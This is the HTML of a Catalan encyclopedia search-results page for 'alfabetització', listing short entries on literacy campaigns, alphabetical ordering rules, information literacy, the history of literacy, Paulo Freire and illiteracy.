  <fieldset class="js-form-item js-form-type-search-api-autocomplete form-type-search-api-autocomplete js-form-item-search-api-fulltext form-item-search-api-fulltext form-no-label form-group">
                    <input placeholder="Cerca" data-drupal-selector="edit-search-api-fulltext" data-search-api-autocomplete-search="cerca_gec_solr" class="form-autocomplete form-control" data-autocomplete-path="/search_api_autocomplete/cerca_gec_solr?display=page_1&amp;&amp;filter=search_api_fulltext" type="text" id="edit-search-api-fulltext--2" name="search_api_fulltext" value="alfabetitzacio" size="30" maxlength="128" />

                      </fieldset>




  <fieldset class="js-form-item js-form-type-select form-type-select js-form-item-field-faceta-cerca-1 form-item-field-faceta-cerca-1 form-no-label form-group">
                    
<select data-drupal-selector="edit-field-faceta-cerca-1" id="edit-field-faceta-cerca-1--2" name="field_faceta_cerca_1" class="form-select custom-select"><option value="All" selected="selected">- Tot -</option><option value="938">Gran enciclopèdia catalana</option><option value="87">Aprendre a aprendre</option><option value="4773">Art de Catalunya</option><option value="4796">Atles de la diversitat</option><option value="4806">Atles de la presència catalana al món</option><option value="4814">Atles electoral Segona Republica a Catalunya</option><option value="4805">Biosfera</option><option value="4811">Caixes i bancs de Catalunya</option><option value="4765">Catalunya romànica</option><option value="4800">Comarques de Catalunya</option><option value="4769">Del romà al romànic</option><option value="1218">Diccionari de la literatura catalana</option><option value="1225">Diccionari del cinema a Catalunya</option><option value="1162">Diccionari dels partits polítics de Catalunya, segle XX</option><option value="1219">Diccionari d’historiografia catalana</option><option value="4816">El Modernisme</option><option value="68">Enciclopèdia de medicina i salut</option><option value="4774">Enciclopèdia temàtica PROA</option><option value="1001">Esportpèdia</option><option value="4770">Fàbriques i empresaris</option><option value="1224">Gran enciclopèdia de la música</option><option value="4799">Història de la Generalitat de Catalunya i dels seus presidents</option><option value="4813">Història econòmica de la Catalunya contemporània</option><option value="4807">Història natural dels Països Catalans</option><option value="4809">Història. Política, societat i cultura dels Països Catalans</option><option value="4795">Llibre d’estil d’Enciclopèdia Catalana</option><option value="4815">Lluís Companys, president de Catalunya</option><option value="4808">L’Art gòtic a Catalunya</option><option value="4812">Tècnics i tecnologia en el desenvolupament de la Catalunya contemporània</option><option value="4981">Temes d’actualitat</option><option value="4777">Tradicionari</option></select>
                      </fieldset>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-group" id="edit-actions--2"><input data-drupal-selector="edit-submit-cerca-gec-solr-2" type="submit" id="edit-submit-cerca-gec-solr--2" value="Cerca" class="button js-form-submit form-submit btn btn-primary form-control" />
</div>

</div>

</form>

    </div>
  </div>

  </section>

                                          </nav>
          </header>
          <div class="highlighted">
        <aside class="container-fluid section clearfix" role="complementary">
            <section class="region region-highlighted">
    <div data-drupal-messages-fallback class="hidden"></div>

  </section>

        </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container-fluid">
          
          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                    <section class="region region-content">
    <div id="block-gec-content" class="block block-system block-system-main-block">
  
    
      <div class="content">
      <div class="views-element-container"><div class="view view-cerca-gec-solr view-id-cerca_gec_solr view-display-id-page_1 js-view-dom-id-49b9eb89736bb9eb434715b8585cc687ab55ca96f99bb4814ce01a508d58ba48">
  
    
      <div class="view-header">
      <h1>Resultats de la cerca</h1>
<p>Es mostren 94 resultats</p>
    </div>
      
      <div class="view-content row">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"><h2><a href="/gran-enciclopedia-catalana/alfabetitzacio" hreflang="ca">alfabetització</a> </h2>
<div class="row-search">
<div class="searchcol1"></div>
<div class="searchcol2"><div class="views-field views-field-field-faceta-cerca-materia"><span class="field-content">Educació</span></div><div class="views-field views-field-field-brief"><span class="field-content">Acció i efecte d’ensenyar de llegir i d’escriure grans masses de persones adultes i d’instruir-les.
</span></div>
<div class="views-field views-field-body">Per a fer una correcta alfabetització cal un mestre especialitzat, però sovint, per manca de personal, de recursos o per la mateixa urgència de la feina a fer, els qui se n'han responsabilitzat han estat mestres sense especialitzar, estudiants i obrers L’alfabetització constitueix sovint el primer pas de l’educació d’adults Molts països han dut a terme campanyes d’alfabetització, generalment en correlació amb fenòmens de profund canvi social la reforma a Alemanya, la Revolució Francesa, la Revolució Russa, la Revolució Cubana, etc Les bases de les campanyes mundials d’alfabetització daten,…</div><div class="views-field views-field-field-faceta-cerca-1"><span class="field-content"><a href="/gran-enciclopedia-catalana">Gran enciclopèdia catalana</a>
</span></div>
</div>
</div></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"><h2><a href="/llibre-destil-denciclopedia-catalana/alfabetitzacio" hreflang="ca">Alfabetització</a> </h2>
<div class="row-search">
<div class="searchcol1"></div>
<div class="searchcol2">
<div class="views-field views-field-body">Alfabetització La ce trencada s’alfabetitza com si representés una ce mar c ada mar ç ada mar c ador mar ç al mar c ar La ela geminada i els dígrafs ll , ny i rr s’ordenen com la suma de dues lletres qualssevol crista ll crista ll í crista ll ina crista ll itzar campa n a campa n iforme campa ny a campar i r onia i rr acional i rr upció i s abelí Les paraules que només es diferencien d’una altra per un signe diacrític s’ordenen primer pel mot sense diacrític lla c lla ç armi ll a armi ll a Vila A badal Vila- A badal r iba R iba, la Les paraules accentuades es classifiquen segons els…</div><div class="views-field views-field-field-faceta-cerca-1"><span class="field-content"><a href="/llibre-estil-enciclopedia-catalana">Llibre d’estil d’Enciclopèdia Catalana</a>
</span></div>
</div>
</div></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"><h2><a href="/gran-enciclopedia-catalana/alfabetitzacio-0" hreflang="ca">alfabetització</a> </h2>
<div class="row-search">
<div class="searchcol1"></div>
<div class="searchcol2"><div class="views-field views-field-field-faceta-cerca-materia"><span class="field-content">Arxivística i biblioteconomia</span></div><div class="views-field views-field-field-brief"><span class="field-content">Ordenació de les cèdules d’un catàleg, d’un índex o d’un cedulari segons l’ordre de l’alfabet.
</span></div>
<div class="views-field views-field-body"></div><div class="views-field views-field-field-faceta-cerca-1"><span class="field-content"><a href="/gran-enciclopedia-catalana">Gran enciclopèdia catalana</a>
</span></div>
</div>
</div></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"><h2><a href="/gran-enciclopedia-catalana/alfabetitzacio-1" hreflang="ca">alfabetització</a> </h2>
<div class="row-search">
<div class="searchcol1"></div>
<div class="searchcol2"><div class="views-field views-field-field-faceta-cerca-materia"><span class="field-content">Educació</span></div><div class="views-field views-field-field-brief"><span class="field-content">Escolarització, acció i efecte d’ensenyar de llegir i d’escriure els infants.
</span></div>
<div class="views-field views-field-body"></div><div class="views-field views-field-field-faceta-cerca-1"><span class="field-content"><a href="/gran-enciclopedia-catalana">Gran enciclopèdia catalana</a>
</span></div>
</div>
</div></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"><h2><a href="/gran-enciclopedia-catalana/alfabetitzacio-ecologica" hreflang="ca">alfabetització ecològica</a> </h2>
<div class="row-search">
<div class="searchcol1"></div>
<div class="searchcol2"><div class="views-field views-field-field-faceta-cerca-materia"><span class="field-content">Educació</span></div><div class="views-field views-field-field-brief"><span class="field-content">Aprenentatge dels principis fonamentals de l’ecologia per tal d’assolir competència en la gestió respectuosa del medi ambient.
</span></div>
<div class="views-field views-field-body"></div><div class="views-field views-field-field-faceta-cerca-1"><span class="field-content"><a href="/gran-enciclopedia-catalana">Gran enciclopèdia catalana</a>
</span></div>
</div>
</div></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"><h2><a href="/gran-enciclopedia-catalana/alfabetitzacio-informacional" hreflang="ca">alfabetització informacional</a> </h2>
<div class="row-search">
<div class="searchcol1"></div>
<div class="searchcol2"><div class="views-field views-field-field-faceta-cerca-materia"><span class="field-content">Arxivística i biblioteconomia</span></div><div class="views-field views-field-field-brief"><span class="field-content">Aprenentatge de les tècniques de cerca, avaluació i utilització d’informació.
</span></div>
<div class="views-field views-field-body">Amb la importància creixent de la tecnologia, l’accés eficient a la informació esdevé un procés complex Per a tenir-hi èxit cal ésser competent en la identificació del problema a resoldre, les fonts d’informació adequades, les tècniques de cerca, la valoració dels resultats i l’ús adient de la informació obtinguda</div><div class="views-field views-field-field-faceta-cerca-1"><span class="field-content"><a href="/gran-enciclopedia-catalana">Gran enciclopèdia catalana</a>
</span></div>
</div>
</div></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"><h2><a href="/diccionari-dhistoriografia-catalana/historia-de-lalfabetitzacio" hreflang="ca">història de l’alfabetització</a> </h2>
<div class="row-search">
<div class="searchcol1"></div>
<div class="searchcol2"><div class="views-field views-field-field-faceta-cerca-materia"><span class="field-content">Historiografia catalana</span></div><div class="views-field views-field-field-brief"><span class="field-content">L’alfabetisme és un tema que des del final del segle XIX i durant el segle XX ha despertat un extraordinari interès, sobretot per tractar-se d’una variable dependent, és a dir, d’un excel·lent indicador per a valorar altres fenòmens històrics com ara l’educació, el procés de modernització i la fenomenologia social (estructura socioprofessional, actituds polítiques i religioses, disciplinament, fertilitat, etc.).
</span></div>
<div class="views-field views-field-body">Aquesta dependència ha afavorit un ús excessivament quantitatiu de l’alfabetització i ha promocionat una falsa dicotomia respecte al fenomen de l’analfabetisme En aquesta història en blanc i negre, s’ignoren les situacions intermèdies que, encara que molt abundants, tan sols s’intueixen a partir dels pocs estudis qualitatius o específics que s’han dut a terme La fórmula quantitativa de la història de l’alfabetització té dues modalitats d’estudi clarament diferenciades per les fonts disponibles D’una banda, l’alfabetització censal, que utilitza dades estadístiques, on s’interroga la població…</div><div class="views-field views-field-field-faceta-cerca-1"><span class="field-content"><a href="/diccionari-dhistoriografia-catalana">Diccionari d’historiografia catalana</a>
</span></div>
</div>
</div></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"><h2><a href="/gran-enciclopedia-catalana/paulo-freire" hreflang="ca">Paulo Freire</a> </h2>
<div class="row-search">
<div class="searchcol1"><div class="div-figure-media" n="1" id="FOTO_21346119" xmlns="http://www.tei-c.org/ns/1.0"><img class="div-graphic" src="/sites/default/files/media/FOTO2/Paulo_Freire.jpg" /></div>



<p class="div-caption">Paulo Freire</p>

<p class="div-credits"></p>
</div>
<div class="searchcol2"><div class="views-field views-field-field-faceta-cerca-materia"><span class="field-content">Educació</span></div><div class="views-field views-field-field-brief"><span class="field-content">Pedagog brasiler.
</span></div>
<div class="views-field views-field-body">Estudià lleis a la Universitat Federal de Pernambuco Es destacà en el treball d’alfabetització al Brasil, on dirigí les campanyes d’alfabetització al nord del país 1961-64 Hagué d’exiliar-se a Xile arran del cop d’estat del 1964 El 1968 fou nomenat consultor de la UNESCO i el 1970, consultor del Consell Mundial de les Esglésies, al sector d’educació La seva pedagogia cercà la culturització de les classes populars i la seva conscienciació De la seva producció cal esmentar Educação como prática da Liberdade 1967, Pedagogy of the Opressed 1969, Conscienciación 1974 i Educación y cambio 1976</div><div class="views-field views-field-field-faceta-cerca-1"><span class="field-content"><a href="/gran-enciclopedia-catalana">Gran enciclopèdia catalana</a>
</span></div>
</div>
</div></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"><h2><a href="/atles-de-la-diversitat/lanalfabetisme" hreflang="ca">L’analfabetisme</a> </h2>
<div class="row-search">
<div class="searchcol1"></div>
<div class="searchcol2">
<div class="views-field views-field-body">Segons la UNESCO, analfabet és la “persona incapaç de llegir i escriure, encara que entengui una exposició simple i breu de fets relacionats amb la seva vida quotidiana” L’analfabetisme és, sobretot, resultat d’una escolarització insuficient, present o passada, i les seves taxes se solen calcular sobre el total de població de més de 15 anys Tradicionalment, la despesa en educació no s’ha considerat rendible, i ha estat vista més com a consum que com a inversió Avui, s’ha demostrat que l’educació és part de la infraestructura, un factor bàsic de desenvolupament econòmic i social Però els…</div><div class="views-field views-field-field-faceta-cerca-1"><span class="field-content"><a href="/atles-de-la-diversitat">Atles de la diversitat</a>
</span></div>
</div>
</div></span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"><h2><a href="/gran-enciclopedia-catalana/literatura-guarani" hreflang="ca">literatura guaraní</a> </h2>
<div class="row-search">
<div class="searchcol1"></div>
<div class="searchcol2"><div class="views-field views-field-field-faceta-cerca-materia"><span class="field-content">Literatura</span></div><div class="views-field views-field-field-brief"><span class="field-content">Literatura conreada en guaraní.
</span></div>
<div class="views-field views-field-body">Al Paraguai, on la política evangelitzadora dels antics jesuïtes i llurs reduccions foren més patents, el procés d’alfabetització de la població modificà l’estructura de les literatures orals, bàsicament de caràcter religiós i ritual, amb la introducció d’elements castellanitzants a les llengües originàries Entre els llibres publicats durant la colonització destaquen Diccionario guaraní 1624, Vocabulario de la lengua guaraní 1624 i Tesoro de la lengua guaraní 1639</div><div class="views-field views-field-field-faceta-cerca-1"><span class="field-content"><a href="/gran-enciclopedia-catalana">Gran enciclopèdia catalana</a>
</span></div>
</div>
</div></span></div>
  </div>

    </div>
  
        <nav aria-label="pagination-heading">
    <h4 id="pagination-heading" class="sr-only">Paginació</h4>
    <ul class="pagination js-pager__items">
                                                        <li class="page-item active">
                      <span class="page-link">1</span>
                  </li>
              <li class="page-item ">
                      <a href="?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;page=1" title="" class="page-link">2</a>
                  </li>
              <li class="page-item ">
                      <a href="?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;page=2" title="" class="page-link">3</a>
                  </li>
              <li class="page-item ">
                      <a href="?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;page=3" title="" class="page-link">4</a>
                  </li>
              <li class="page-item ">
                      <a href="?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;page=4" title="" class="page-link">5</a>
                  </li>
              <li class="page-item ">
                      <a href="?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;page=5" title="" class="page-link">6</a>
                  </li>
              <li class="page-item ">
                      <a href="?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;page=6" title="" class="page-link">7</a>
                  </li>
              <li class="page-item ">
                      <a href="?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;page=7" title="" class="page-link">8</a>
                  </li>
              <li class="page-item ">
                      <a href="?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;page=8" title="" class="page-link">9</a>
                  </li>
                          <li class="page-item" role="presentation"><span class="page-link">&hellip;</span></li>
                          <li class="pager__item--next">
          <a href="?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;page=1" title="Vés a la pàgina següent" rel="next" class="page-link">
            <span aria-hidden="true">››</span>
            <span class="sr-only">Pàgina següent</span>
          </a>
        </li>
                          <li class="page-item">
          <a href="?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;page=9" title="Vés a la darrera pàgina" class="page-link">
            <span aria-hidden="true">Últim »</span>
            <span class="sr-only">Última pàgina</span>
          </a>
        </li>
          </ul>
  </nav>

          </div>
</div>

    </div>
  </div>

  </section>

                </section>
              </main>
                          <div class="sidebar_first sidebar col-md-2 order-first" id="sidebar_first">
                <aside class="section" role="complementary">
                    <section class="region region-sidebar-first">
    <div id="block-filtresdecerca" class="titol-metadades no-margin-bottom block block-block-content block-block-content03252d2c-127c-49c0-b156-3f6d2b41157f">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2>Filtres de cerca</h2>
</div>
      
    </div>
  </div>
<div class="facet-inactive block-facet--checkbox block block-facets block-facet-blockfaceta-cerca-1" id="block-facetacerca1">
  <div id="collapsiblock-wrapper-facetacerca1" class="collapsiblock" data-collapsiblock-action="2">
      <h2>Obres</h2>
    </div>
      <div class="content">
      <div class="facets-widget-checkbox">
      <ul data-drupal-facet-id="faceta_cerca_1" data-drupal-facet-alias="faceta_cerca_1" class="facet-inactive js-facets-checkbox-links item-list__checkbox"><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A938" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-938" data-drupal-facet-item-value="938" data-drupal-facet-item-count="31"><span class="facet-item__value">Gran enciclopèdia catalana</span>
  <span class="facet-item__count">(31)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4809" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4809" data-drupal-facet-item-value="4809" data-drupal-facet-item-count="16"><span class="facet-item__value">Història. Política, societat i cultura dels Països Catalans</span>
  <span class="facet-item__count">(16)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4777" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4777" data-drupal-facet-item-value="4777" data-drupal-facet-item-count="7"><span class="facet-item__value">Tradicionari</span>
  <span class="facet-item__count">(7)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A1219" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-1219" data-drupal-facet-item-value="1219" data-drupal-facet-item-count="6"><span class="facet-item__value">Diccionari d’historiografia catalana</span>
  <span class="facet-item__count">(6)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4981" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4981" data-drupal-facet-item-value="4981" data-drupal-facet-item-count="6"><span class="facet-item__value">Temes d’actualitat</span>
  <span class="facet-item__count">(6)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4796" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4796" data-drupal-facet-item-value="4796" data-drupal-facet-item-count="4"><span class="facet-item__value">Atles de la diversitat</span>
  <span class="facet-item__count">(4)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4814" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4814" data-drupal-facet-item-value="4814" data-drupal-facet-item-count="4"><span class="facet-item__value">Atles electoral Segona Republica a Catalunya</span>
  <span class="facet-item__count">(4)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4774" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4774" data-drupal-facet-item-value="4774" data-drupal-facet-item-count="4"><span class="facet-item__value">Enciclopèdia temàtica PROA</span>
  <span class="facet-item__count">(4)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4805" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4805" data-drupal-facet-item-value="4805" data-drupal-facet-item-count="3"><span class="facet-item__value">Biosfera</span>
  <span class="facet-item__count">(3)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4773" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4773" data-drupal-facet-item-value="4773" data-drupal-facet-item-count="2"><span class="facet-item__value">Art de Catalunya</span>
  <span class="facet-item__count">(2)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4806" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4806" data-drupal-facet-item-value="4806" data-drupal-facet-item-count="2"><span class="facet-item__value">Atles de la presència catalana al món</span>
  <span class="facet-item__count">(2)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4812" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4812" data-drupal-facet-item-value="4812" data-drupal-facet-item-count="2"><span class="facet-item__value">Tècnics i tecnologia en el desenvolupament de la Catalunya contemporània</span>
  <span class="facet-item__count">(2)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4811" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4811" data-drupal-facet-item-value="4811" data-drupal-facet-item-count="1"><span class="facet-item__value">Caixes i bancs de Catalunya</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4800" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4800" data-drupal-facet-item-value="4800" data-drupal-facet-item-count="1"><span class="facet-item__value">Comarques de Catalunya</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4769" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4769" data-drupal-facet-item-value="4769" data-drupal-facet-item-count="1"><span class="facet-item__value">Del romà al romànic</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A1218" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-1218" data-drupal-facet-item-value="1218" data-drupal-facet-item-count="1"><span class="facet-item__value">Diccionari de la literatura catalana</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4816" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4816" data-drupal-facet-item-value="4816" data-drupal-facet-item-count="1"><span class="facet-item__value">El Modernisme</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A1224" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-1224" data-drupal-facet-item-value="1224" data-drupal-facet-item-count="1"><span class="facet-item__value">Gran enciclopèdia de la música</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4795" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4795" data-drupal-facet-item-value="4795" data-drupal-facet-item-count="1"><span class="facet-item__value">Llibre d’estil d’Enciclopèdia Catalana</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4815" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4815" data-drupal-facet-item-value="4815" data-drupal-facet-item-count="1"><span class="facet-item__value">Lluís Companys, president de Catalunya</span>
  <span class="facet-item__count">(1)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_1%3A4808" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-1-4808" data-drupal-facet-item-value="4808" data-drupal-facet-item-count="1"><span class="facet-item__value">L’Art gòtic a Catalunya</span>
  <span class="facet-item__count">(1)</span>
</a></li></ul>
</div>

    </div>
  </div>
<div class="facet-inactive block-facet--checkbox block block-facets block-facet-blockfaceta-cerca-tipus-d-article" id="block-facetacercatipusdarticle">
  <div id="collapsiblock-wrapper-facetacercatipusdarticle" class="collapsiblock" data-collapsiblock-action="3">
      <h2>Tipus d’article</h2>
    </div>
      <div class="content">
      <div class="facets-widget-checkbox">
      <ul data-drupal-facet-id="faceta_cerca_tipus_d_article" data-drupal-facet-alias="faceta_cerca_tipus_d_article" class="facet-inactive js-facets-checkbox-links item-list__checkbox"><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_tipus_d_article%3A940" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-tipus-d-article-940" data-drupal-facet-item-value="940" data-drupal-facet-item-count="18"><span class="facet-item__value">Lèxic</span>
  <span class="facet-item__count">(18)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_tipus_d_article%3A960" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-tipus-d-article-960" data-drupal-facet-item-value="960" data-drupal-facet-item-count="13"><span class="facet-item__value">Biografia</span>
  <span class="facet-item__count">(13)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_tipus_d_article%3A974" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-tipus-d-article-974" data-drupal-facet-item-value="974" data-drupal-facet-item-count="3"><span class="facet-item__value">Entitat</span>
  <span class="facet-item__count">(3)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_tipus_d_article%3A982" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-tipus-d-article-982" data-drupal-facet-item-value="982" data-drupal-facet-item-count="3"><span class="facet-item__value">Toponímia</span>
  <span class="facet-item__count">(3)</span>
</a></li></ul>
</div>

    </div>
  </div>
<div class="facet-inactive block-facet--checkbox block block-facets block-facet-blockfaceta-cerca-materia" id="block-facetacercamateria">
  <div id="collapsiblock-wrapper-facetacercamateria" class="collapsiblock" data-collapsiblock-action="3">
      <h2>Matèria</h2>
    </div>
      <div class="content">
      <div class="facets-widget-checkbox">
      <ul data-drupal-facet-id="faceta_cerca_materia" data-drupal-facet-alias="faceta_cerca_materia" class="facet-inactive js-facets-checkbox-links item-list__checkbox"><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A1220" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-1220" data-drupal-facet-item-value="1220" data-drupal-facet-item-count="6"><span class="facet-item__value">Historiografia catalana</span>
  <span class="facet-item__count">(6)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A88" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-88" data-drupal-facet-item-value="88" data-drupal-facet-item-count="5"><span class="facet-item__value">Educació</span>
  <span class="facet-item__count">(5)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A964" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-964" data-drupal-facet-item-value="964" data-drupal-facet-item-count="5"><span class="facet-item__value">Lingüística i sociolingüística</span>
  <span class="facet-item__count">(5)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A1159" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-1159" data-drupal-facet-item-value="1159" data-drupal-facet-item-count="4"><span class="facet-item__value">Cristianisme</span>
  <span class="facet-item__count">(4)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A966" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-966" data-drupal-facet-item-value="966" data-drupal-facet-item-count="4"><span class="facet-item__value">Economia</span>
  <span class="facet-item__count">(4)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A1710" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-1710" data-drupal-facet-item-value="1710" data-drupal-facet-item-count="4"><span class="facet-item__value">Estat</span>
  <span class="facet-item__count">(4)</span>
</a></li><li class="facet-item"><a href="/cerca/gec?search_api_fulltext=alfabetitzacio&amp;field_faceta_cerca_1=All&amp;f%5B0%5D=faceta_cerca_materia%3A984" rel="nofollow" data-drupal-facet-item-id="faceta-cerca-materia-984" data-drupal-facet-item-value="984" data-drupal-facet-item-count="3"><span class="facet-item__value">Política</span>
  <span class="facet-item__count">(3)</span>
